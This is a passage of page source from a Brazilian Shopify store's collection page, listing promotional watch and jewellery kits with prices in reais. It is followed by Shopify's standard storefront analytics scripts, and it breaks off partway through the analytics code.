LIMITADO\",\"url\":\"\/products\/black-friday-total-kit-bilionario-1-relogio-perfume-dream-brand-barra-de-ouro-corrente-e-pulseira-leve-3-pelo-preco-de-1-tempo-limitado-1\",\"type\":\"\"},\"id\":\"44509530489116\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/6b597561-6418-4a4f-a023-82e063ed8508_ff3bf446-f52e-4ed3-a248-6f2776871b44.jpg?v=1676644465\"},\"sku\":\"SD_24189\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":397.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"BLACK FRIDAY TOTAL Kit Ele \u0026 Ela Invicta The Joker + Casio Retro Rose + BRINDES – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO\",\"vendor\":\"lngrifes.com\",\"id\":\"8115495502108\",\"untranslatedTitle\":\"BLACK FRIDAY TOTAL Kit Ele \u0026 Ela Invicta The Joker + Casio Retro Rose + BRINDES – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO\",\"url\":\"\/products\/black-friday-total-kit-ele-ela-invicta-the-joker-casio-retro-rose-brindes-leve-3-pelo-preco-de-1-tempo-limitado\",\"type\":\"\"},\"id\":\"44509520199964\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/9a513386-a8a7-401d-b58a-f993dcc3c5aa.jpg?v=1676644269\"},\"sku\":\"SD_49813\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":387.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"BLACK FRIDAY Invicta Zeus Magnum Banhado PROVA D'ÁGUA + FRETE GRÁTIS + BRINDES Corrente e Pulseira\",\"vendor\":\"lngrifes.com\",\"id\":\"8115494715676\",\"untranslatedTitle\":\"BLACK FRIDAY Invicta Zeus Magnum Banhado PROVA D'ÁGUA + FRETE GRÁTIS + BRINDES Corrente e Pulseira\",\"url\":\"\/products\/black-friday-invicta-zeus-magnum-banhado-prova-dagua-frete-gratis-brindes-corrente-e-pulseira-2\",\"type\":\"\"},\"id\":\"44509517316380\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/25-01-2022png.png?v=1676644229\"},\"sku\":\"SD_48767\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":297.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pulseira Cartier Fecho Gaveta\",\"vendor\":\"lngrifes.com\",\"id\":\"8115492421916\",\"untranslatedTitle\":\"MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pulseira Cartier Fecho Gaveta\",\"url\":\"\/products\/mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pulseira-cartier-fecho-gaveta\",\"type\":\"\"},\"id\":\"44509512171804\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/9552a534-eb39-4b7b-b024-a0fb99eef241png.png?v=1676644102\"},\"sku\":\"SD_78113\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":297.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pingente Cruz Pai Nosso\",\"vendor\":\"lngrifes.com\",\"id\":\"8115492323612\",\"untranslatedTitle\":\"MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pingente Cruz Pai Nosso\",\"url\":\"\/products\/mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pingente-cruz-pai-nosso\",\"type\":\"\"},\"id\":\"44509512073500\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/e41e9afa-a938-46b2-9953-f51e3d3154da.pngPNG.png?v=1676644096\"},\"sku\":\"SD_65199\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":397.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"KIT ECONOMIA 3 Relógios + FRETE GRÁTIS (TEMPO LIMITADO)\",\"vendor\":\"lngrifes.com\",\"id\":\"8115492225308\",\"untranslatedTitle\":\"KIT ECONOMIA 3 Relógios + FRETE GRÁTIS (TEMPO LIMITADO)\",\"url\":\"\/products\/kit-economia-3-relogios-frete-gratis-tempo-limitado\",\"type\":\"\"},\"id\":\"44509511975196\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/668f73e7-0a51-473f-88ba-953228a1f737.pngpng3.png?v=1676644088\"},\"sku\":\"SD_68738\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":297.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"🎁 MEGA PROMOÇÃO Invicta Venom Bolt PROVA D'ÁGUA +3 BRINDES + FRETE GRÁTIS\",\"vendor\":\"lngrifes.com\",\"id\":\"8115491930396\",\"untranslatedTitle\":\"🎁 MEGA PROMOÇÃO Invicta Venom Bolt PROVA D'ÁGUA +3 BRINDES + FRETE GRÁTIS\",\"url\":\"\/products\/%F0%9F%8E%81-mega-promocao-invicta-venom-bolt-prova-dagua-3-brindes-frete-gratis\",\"type\":\"\"},\"id\":\"44509510435100\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/b75bf922-af1f-4fc8-8763-45205ba507e6.jpg?v=1676644073\"},\"sku\":\"SD_21618\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":367.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"KIT DINAMITE 🧨 2 Relógios (Coringa The Joker + G-Shock Gelo) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"vendor\":\"lngrifes.com\",\"id\":\"8115491799324\",\"untranslatedTitle\":\"KIT DINAMITE 🧨 2 Relógios (Coringa The Joker + G-Shock Gelo) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"url\":\"\/products\/kit-dinamite-2-relogios-coringa-the-joker-g-shock-gelo-brindes-frete-gratis-tempo-limitado-%E2%9C%A8\",\"type\":\"\"},\"id\":\"44509510271260\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/WhatsApp-Image-2022-04-04-at-08.08.pngpng.png?v=1676644064\"},\"sku\":\"SD_16887\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":367.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"KIT PALESTI-NA 🧨 2 Relógios (Coringa The Joker + Citizen Aqualand) + 3 BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"vendor\":\"lngrifes.com\",\"id\":\"8115491438876\",\"untranslatedTitle\":\"KIT PALESTI-NA 🧨 2 Relógios (Coringa The Joker + Citizen Aqualand) + 3 BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"url\":\"\/products\/kit-palesti-na-2-relogios-coringa-the-joker-citizen-aqualand-3-brindes-frete-gratis-tempo-limitado-%E2%9C%A8\",\"type\":\"\"},\"id\":\"44509508501788\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/WhatsApp-Image-2022-04-11-at-12.07.pngpng.png?v=1676644033\"},\"sku\":\"SD_95331\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":297.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"🎁 MEGA PROMOÇÃO Zeus Magnum +3 BRINDES + FRETE GRÁTIS\",\"vendor\":\"lngrifes.com\",\"id\":\"8115491307804\",\"untranslatedTitle\":\"🎁 MEGA PROMOÇÃO Zeus Magnum +3 BRINDES + FRETE GRÁTIS\",\"url\":\"\/products\/%F0%9F%8E%81-mega-promocao-zeus-magnum-3-brindes-frete-gratis-1\",\"type\":\"\"},\"id\":\"44509507354908\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/png2-4_fe68bd74-c597-4c88-bebf-6a5ec165920d.png?v=1676644025\"},\"sku\":\"SD_11952\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":297.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"MEGA PROMOÇÃO 🔥 Invicta Venom Hybrid + GRÁTIS 2 BRINDES Corrente e Pulseira Cartier\",\"vendor\":\"lngrifes.com\",\"id\":\"8115491176732\",\"untranslatedTitle\":\"MEGA PROMOÇÃO 🔥 Invicta Venom Hybrid + GRÁTIS 2 BRINDES Corrente e Pulseira Cartier\",\"url\":\"\/products\/mega-promocao-%F0%9F%94%A5-invicta-venom-hybrid-gratis-2-brindes-corrente-e-pulseira-cartier\",\"type\":\"\"},\"id\":\"44509506896156\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/png2_f818d67f-8b8e-4751-8578-ec0a6aabe9dd.png?v=1676644017\"},\"sku\":\"SD_68324\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":367.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"KIT COLOMBIA 💲 2 Relógios (Venom Hybrid + G-Shock Spider Men) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"vendor\":\"lngrifes.com\",\"id\":\"8115491012892\",\"untranslatedTitle\":\"KIT COLOMBIA 💲 2 Relógios (Venom Hybrid + G-Shock Spider Men) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"url\":\"\/products\/kit-colombia-%F0%9F%92%B2-2-relogios-venom-hybrid-g-shock-spider-men-brindes-frete-gratis-tempo-limitado-%E2%9C%A8\",\"type\":\"\"},\"id\":\"44509504012572\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/png4_28ce66e9-785c-462f-83d0-fc8c0e5b8b0c.png?v=1676644008\"},\"sku\":\"SD_28513\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":297.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"🎁 MEGA PROMOÇÃO Invicta The Joker (Coringa) +3 BRINDES + FRETE GRÁTIS\",\"vendor\":\"lngrifes.com\",\"id\":\"8115490914588\",\"untranslatedTitle\":\"🎁 MEGA PROMOÇÃO Invicta The Joker (Coringa) +3 BRINDES + FRETE GRÁTIS\",\"url\":\"\/products\/%F0%9F%8E%81-mega-promocao-invicta-the-joker-coringa-3-brindes-frete-gratis\",\"type\":\"\"},\"id\":\"44509502734620\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/png1-1_02fcc604-cc06-46be-acde-40ba6a36be56.png?v=1676644000\"},\"sku\":\"SD_49957\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":295.3,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"💥 PROMOÇÃO KIT MANDRAKE 💲  - KIT LEVE 5 PRODUTOS - 2 RELÓGIOS + CORRENTE COM PINGENTE + ÓCULOS\",\"vendor\":\"lngrifes.com\",\"id\":\"8115490783516\",\"untranslatedTitle\":\"💥 PROMOÇÃO KIT MANDRAKE 💲  - KIT LEVE 5 PRODUTOS - 2 RELÓGIOS + CORRENTE COM PINGENTE + ÓCULOS\",\"url\":\"\/products\/mandr-kit-5pcs\",\"type\":\"\"},\"id\":\"44509502603548\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/WhatsApp-Image-2022-04-24-at-10.14.pngpng4.png?v=1676643990\"},\"sku\":\"SD_94449\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":367.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"KIT DINAMITE 2.0 🧨 2 Relógios (Coringa The Joker + G-Shock Black Sub Zero) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"vendor\":\"lngrifes.com\",\"id\":\"8115490652444\",\"untranslatedTitle\":\"KIT DINAMITE 2.0 🧨 2 Relógios (Coringa The Joker + G-Shock Black Sub Zero) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"url\":\"\/products\/kit-dinamite-2-0-2-relogios-coringa-the-joker-g-shock-black-sub-zero-brindes-frete-gratis-tempo-limitado-%E2%9C%A8\",\"type\":\"\"},\"id\":\"44509502439708\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/WhatsApp-Image-2022-05-02-at-11.34.pngpng.png?v=1676643979\"},\"sku\":\"SD_84485\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":467.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"KIT Mônaco💎 1 Invicta Zeus Magnum 1x Coringa + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"vendor\":\"lngrifes.com\",\"id\":\"8115490226460\",\"untranslatedTitle\":\"KIT Mônaco💎 1 Invicta Zeus Magnum 1x Coringa + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"url\":\"\/products\/kit-monaco%F0%9F%92%8E-1-invicta-zeus-magnum-1x-coringa-brindes-frete-gratis-tempo-limitado-%E2%9C%A8\",\"type\":\"\"},\"id\":\"44509501948188\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/WhatsApp-Image-2022-05-25-at-11.02.pngpng.png?v=1676643950\"},\"sku\":\"SD_89627\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":297.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"🎁 LANÇAMENTO Relógio Invicta Venom Skeleton + 3 BRINDES + FRETE GRÁTIS\",\"vendor\":\"lngrifes.com\",\"id\":\"8115488555292\",\"untranslatedTitle\":\"🎁 LANÇAMENTO Relógio Invicta Venom Skeleton + 3 BRINDES + FRETE GRÁTIS\",\"url\":\"\/products\/%F0%9F%8E%81-lancamento-relogio-invicta-venom-skeleton-3-brindes-frete-gratis\",\"type\":\"\"},\"id\":\"44509489758492\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/png1_d28af58f-406d-40ad-b567-62c292152e64.png?v=1676643757\"},\"sku\":\"SD_23899\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[{"id":8121074843932,"gid":"gid:\/\/shopify\/Product\/8121074843932","vendor":"lngrifes.com","type":"","handle":"kit-pantera-negra-💎-1-coringa-fundo-black-1x-g-shock-frogman-brindes-frete-gratis-tempo-limitado-✨","variants":[{"id":44532502364444,"price":38700,"name":"KIT Pantera Negra 💎 1 Coringa Fundo Black + 1x G-Shock Frogman + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨","public_title":null,"sku":"SD_59365"}],"remote":false},{"id":8121044730140,"gid":"gid:\/\/shopify\/Product\/8121044730140","vendor":"lngrifes.com","type":"","handle":"🎁-mega-promocao-relogio-invicta-the-joker-coringa-2-brindes-frete-gratis","variants":[{"id":44532306215196,"price":26700,"name":"🎁 MEGA PROMOÇÃO Relógio Invicta The Joker (Coringa) + 2 BRINDES + FRETE GRÁTIS","public_title":null,"sku":"SD_11421"}],"remote":false},{"id":8115508085020,"gid":"gid:\/\/shopify\/Product\/8115508085020","vendor":"lngrifes.com","type":"","handle":"mega-promocao-invicta-yakuza-2-brindes-gratis-2","variants":[{"id":44509551624476,"price":24700,"name":"MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS","public_title":null,"sku":"SD_64117"}],"remote":false},{"id":8115508052252,"gid":"gid:\/\/shopify\/Product\/8115508052252","vendor":"lngrifes.com","type":"","handle":"relogio-invicta-yakuza-pulseira-marrom","variants":[{"id":44509551591708,"price":24700,"name":"Relógio Invicta Yakuza Pulseira Marrom","public_title":null,"sku":"SD_43149"}],"remote":false},{"id":8115507986716,"gid":"gid:\/\/shopify\/Product\/8115507986716","vendor":"lngrifes.com","type":"","handle":"mega-promocao-invicta-yakuza-2-brindes-gratis-1","variants":[{"id":44509551493404,"price":24700,"name":"MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS","public_title":null,"sku":"SD_75386"}],"remote":false},{"id":8115507921180,"gid":"gid:\/\/shopify\/Product\/8115507921180","vendor":"lngrifes.com","type":"","handle":"mega-promocao-invicta-yakuza-2-brindes-gratis","variants":[{"id":44509550543132,"price":24700,"name":"MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS","public_title":null,"sku":"SD_45969"}],"remote":false},{"id":8115498713372,"gid":"gid:\/\/shopify\/Product\/8115498713372","vendor":"lngrifes.com","type":"","handle":"black-friday-total-kit-invicta-thunderbolt-g-shock-style-man-corrente-grumet-70cm-com-pingente-leve-3-pelo-preco-de-1-tempo-limitado","variants":[{"id":44509530521884,"price":39700,"name":"BLACK FRIDAY TOTAL Kit Invicta Thunderbolt + G-Shock Style Man + Corrente Grumet 70cm com Pingente – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO","public_title":null,"sku":"SD_99166"}],"remote":false},{"id":8115498680604,"gid":"gid:\/\/shopify\/Product\/8115498680604","vendor":"lngrifes.com","type":"","handle":"black-friday-total-kit-bilionario-1-relogio-perfume-dream-brand-barra-de-ouro-corrente-e-pulseira-leve-3-pelo-preco-de-1-tempo-limitado-1","variants":[{"id":44509530489116,"price":39700,"name":"BLACK FRIDAY TOTAL Kit Bilionário 1 Relógio + Perfume Dream Brand Barra de Ouro + Corrente e Pulseira LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO","public_title":null,"sku":"SD_24189"}],"remote":false},{"id":8115495502108,"gid":"gid:\/\/shopify\/Product\/8115495502108","vendor":"lngrifes.com","type":"","handle":"black-friday-total-kit-ele-ela-invicta-the-joker-casio-retro-rose-brindes-leve-3-pelo-preco-de-1-tempo-limitado","variants":[{"id":44509520199964,"price":39700,"name":"BLACK FRIDAY TOTAL Kit Ele \u0026 Ela Invicta The Joker + Casio Retro Rose + BRINDES – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO","public_title":null,"sku":"SD_49813"}],"remote":false},{"id":8115494715676,"gid":"gid:\/\/shopify\/Product\/8115494715676","vendor":"lngrifes.com","type":"","handle":"black-friday-invicta-zeus-magnum-banhado-prova-dagua-frete-gratis-brindes-corrente-e-pulseira-2","variants":[{"id":44509517316380,"price":38700,"name":"BLACK FRIDAY Invicta Zeus Magnum Banhado PROVA D'ÁGUA + FRETE GRÁTIS + BRINDES Corrente e Pulseira","public_title":null,"sku":"SD_48767"}],"remote":false},{"id":8115492421916,"gid":"gid:\/\/shopify\/Product\/8115492421916","vendor":"lngrifes.com","type":"","handle":"mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pulseira-cartier-fecho-gaveta","variants":[{"id":44509512171804,"price":29700,"name":"MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pulseira Cartier Fecho Gaveta","public_title":null,"sku":"SD_78113"}],"remote":false},{"id":8115492323612,"gid":"gid:\/\/shopify\/Product\/8115492323612","vendor":"lngrifes.com","type":"","handle":"mega-promocao-the-joker-coringa-2-brindes-corrente-cartier-70cm-pingente-cruz-pai-nosso","variants":[{"id":44509512073500,"price":29700,"name":"MEGA PROMOÇÃO The Joker (Coringa) + 2 Brindes Corrente Cartier 70cm + Pingente Cruz Pai Nosso","public_title":null,"sku":"SD_65199"}],"remote":false},{"id":8115492225308,"gid":"gid:\/\/shopify\/Product\/8115492225308","vendor":"lngrifes.com","type":"","handle":"kit-economia-3-relogios-frete-gratis-tempo-limitado","variants":[{"id":44509511975196,"price":39700,"name":"KIT ECONOMIA 3 Relógios + FRETE GRÁTIS (TEMPO LIMITADO)","public_title":null,"sku":"SD_68738"}],"remote":false},{"id":8115491930396,"gid":"gid:\/\/shopify\/Product\/8115491930396","vendor":"lngrifes.com","type":"","handle":"🎁-mega-promocao-invicta-venom-bolt-prova-dagua-3-brindes-frete-gratis","variants":[{"id":44509510435100,"price":29700,"name":"🎁 MEGA PROMOÇÃO Invicta Venom Bolt PROVA D'ÁGUA +3 BRINDES + FRETE GRÁTIS","public_title":null,"sku":"SD_21618"}],"remote":false},{"id":8115491799324,"gid":"gid:\/\/shopify\/Product\/8115491799324","vendor":"lngrifes.com","type":"","handle":"kit-dinamite-2-relogios-coringa-the-joker-g-shock-gelo-brindes-frete-gratis-tempo-limitado-✨","variants":[{"id":44509510271260,"price":36700,"name":"KIT DINAMITE 🧨 2 Relógios (Coringa The Joker + G-Shock Gelo) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨","public_title":null,"sku":"SD_16887"}],"remote":false},{"id":8115491438876,"gid":"gid:\/\/shopify\/Product\/8115491438876","vendor":"lngrifes.com","type":"","handle":"kit-palesti-na-2-relogios-coringa-the-joker-citizen-aqualand-3-brindes-frete-gratis-tempo-limitado-✨","variants":[{"id":44509508501788,"price":36700,"name":"KIT PALESTI-NA 🧨 2 Relógios (Coringa The Joker + Citizen Aqualand) + 3 BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨","public_title":null,"sku":"SD_95331"}],"remote":false},{"id":8115491307804,"gid":"gid:\/\/shopify\/Product\/8115491307804","vendor":"lngrifes.com","type":"","handle":"🎁-mega-promocao-zeus-magnum-3-brindes-frete-gratis-1","variants":[{"id":44509507354908,"price":29700,"name":"🎁 MEGA PROMOÇÃO Zeus Magnum +3 BRINDES + FRETE GRÁTIS","public_title":null,"sku":"SD_11952"}],"remote":false},{"id":8115491176732,"gid":"gid:\/\/shopify\/Product\/8115491176732","vendor":"lngrifes.com","type":"","handle":"mega-promocao-🔥-invicta-venom-hybrid-gratis-2-brindes-corrente-e-pulseira-cartier","variants":[{"id":44509506896156,"price":29700,"name":"MEGA PROMOÇÃO 🔥 Invicta Venom Hybrid + GRÁTIS 2 BRINDES Corrente e Pulseira Cartier","public_title":null,"sku":"SD_68324"}],"remote":false},{"id":8115491012892,"gid":"gid:\/\/shopify\/Product\/8115491012892","vendor":"lngrifes.com","type":"","handle":"kit-colombia-💲-2-relogios-venom-hybrid-g-shock-spider-men-brindes-frete-gratis-tempo-limitado-✨","variants":[{"id":44509504012572,"price":36700,"name":"KIT COLOMBIA 💲 2 Relógios (Venom Hybrid + G-Shock Spider Men) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨","public_title":null,"sku":"SD_28513"}],"remote":false},{"id":8115490914588,"gid":"gid:\/\/shopify\/Product\/8115490914588","vendor":"lngrifes.com","type":"","handle":"🎁-mega-promocao-invicta-the-joker-coringa-3-brindes-frete-gratis","variants":[{"id":44509502734620,"price":29700,"name":"🎁 MEGA PROMOÇÃO Invicta The Joker (Coringa) +3 BRINDES + FRETE GRÁTIS","public_title":null,"sku":"SD_49957"}],"remote":false},{"id":8115490783516,"gid":"gid:\/\/shopify\/Product\/8115490783516","vendor":"lngrifes.com","type":"","handle":"mandr-kit-5pcs","variants":[{"id":44509502603548,"price":29530,"name":"💥 PROMOÇÃO KIT MANDRAKE 💲  - KIT LEVE 5 PRODUTOS - 2 RELÓGIOS + CORRENTE COM PINGENTE + ÓCULOS","public_title":null,"sku":"SD_94449"}],"remote":false},{"id":8115490652444,"gid":"gid:\/\/shopify\/Product\/8115490652444","vendor":"lngrifes.com","type":"","handle":"kit-dinamite-2-0-2-relogios-coringa-the-joker-g-shock-black-sub-zero-brindes-frete-gratis-tempo-limitado-✨","variants":[{"id":44509502439708,"price":36700,"name":"KIT DINAMITE 2.0 🧨 2 Relógios (Coringa The Joker + G-Shock Black Sub Zero) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨","public_title":null,"sku":"SD_84485"}],"remote":false},{"id":8115490226460,"gid":"gid:\/\/shopify\/Product\/8115490226460","vendor":"lngrifes.com","type":"","handle":"kit-monaco💎-1-invicta-zeus-magnum-1x-coringa-brindes-frete-gratis-tempo-limitado-✨","variants":[{"id":44509501948188,"price":46700,"name":"KIT Mônaco💎 1 Invicta Zeus Magnum 1x Coringa + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨","public_title":null,"sku":"SD_89627"}],"remote":false},{"id":8115488555292,"gid":"gid:\/\/shopify\/Product\/8115488555292","vendor":"lngrifes.com","type":"","handle":"🎁-lancamento-relogio-invicta-venom-skeleton-3-brindes-frete-gratis","variants":[{"id":44509489758492,"price":29700,"name":"🎁 LANÇAMENTO Relógio Invicta Venom Skeleton + 3 BRINDES + FRETE GRÁTIS","public_title":null,"sku":"SD_23899"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":436243267868,"requestId":"e237dbc8-d6ea-4f02-a9a2-e8d23ca71af7-1769600126"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71962296604,
      theme_id: 178713919772,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//superbazarmix.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//superbazarmix.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//superbazarmix.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71962296604,"isMerchantRequest":null,"themeId":178713919772,"themeCityHash":"18060575318854276508","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"208a1d1c-8dd8-437a-b0a8-23de61f5b884"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":436243267868,"requestId":"e237dbc8-d6ea-4f02-a9a2-e8d23ca71af7-1769600126","shopifyEmitted":true});

